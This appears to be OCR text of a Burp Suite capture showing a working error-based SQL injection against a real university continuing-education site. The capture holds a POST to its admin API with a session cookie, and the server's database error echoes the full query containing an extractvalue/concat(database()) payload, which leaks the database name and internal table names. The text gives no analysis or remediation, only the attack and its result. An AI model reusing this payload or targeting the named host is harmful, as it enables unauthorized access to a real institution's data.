 发送
取消
目标: https://cmegl.bjmu.edu.cn
HTTP/2
请求
美化 Raw Hex
\n
1 POST /admin.php/api HTTP/2
2 Host: cmegl.bjmu.edu.cn
3 Cookie: ci_session=dg0kbmlqkmnmlgt7ok68k0hvtl3s2h5t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept: application/json, text/plain, */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://cmegl.bjmu.edu.cn/dynamic
9 Content-Type: multipart/form-data;
boundary=---------------------------16823588383740940863212407​55
10 Content-Length: 513
11 Origin: https://cmegl.bjmu.edu.cn
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Ch-Ua-Platform: "Windows"
16 Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
17 Sec-Ch-Ua-Mobile: ?0
18 Te: trailers
19
20 -----------------------------1682358838374094086321240755
21 Content-Disposition: form-data; name="data"
22
23
24 -----------------------------1682358838374094086321240755--
25
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo
\n
INSPECTOR
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~bdyxb_pmis'
SELECT `enroll_id`, `r`.`project_number`, `r`.`project_name`, `r`.`project_period`,
`r`.`is_remote`, `m`.`sort`, `u`.`sc_name` `unit_name`, case r.project_level when 1 then '医
学部' when '2' then '国家级' when '3' then '市级' when '4' then '区级' when '5' then '国家级/
北京市远程项目' when '6' then '远程II类项目' end as project_level, `r`.`project_level` as
`level`, case m.is_release when 0 then '未开班' when '1' then '已开班' end as is_release,
DATE_FORMAT(r.start_time, '%Y-%m-%d') start_time, DATE_FORMAT(r.end_time, '%Y-
%m-%d') end_time, case r.host_mode when '1' then '面授转线上' when '2' then '面授'
when '3' then '面授转线上线下相结合' end as host_mode, `m`.`create_time`,
DATE_FORMAT(m.release_time, '%Y-%m-%d') release_time,
DATE_FORMAT(m.sign_up_start_time, '%Y-%m-%d') sign_up_start_time,
DATE_FORMAT(m.sign_up_end_time, '%Y-%m-%d') sign_up_end_time, `m`.`is_change`
FROM `bdyxb_project_enroll_manage` `m` LEFT JOIN `bdyxb_project_report_record` `r`
ON `m`.`pro_id` = `r`.`pro_id` LEFT JOIN `bdyxb_secondary_college` `u` ON `r`.`unit_id`
= `u`.`sc_id` LEFT JOIN `bdyxb_subject` `t` ON `r`.`sub_id` = `t`.`sub_id` WHERE
`r`.`hosid` = 1 AND `r`.`is_delete` =0 AND `m`.`is_release` = 1 AND `t`.`sub_id` = 7 AND
`r`.`is_remote` = 2 AND `r`.`start_time` = ''-extractvalue(1,concat(char(126),database()))-''
AND `r`.`unit_id` = 7 AND (`r`.`project_name` LIKE '%123%') GROUP BY `m`.`pro_id`
ORDER BY `m`.`sort` DESC, `m`.`apply_start_time` DESC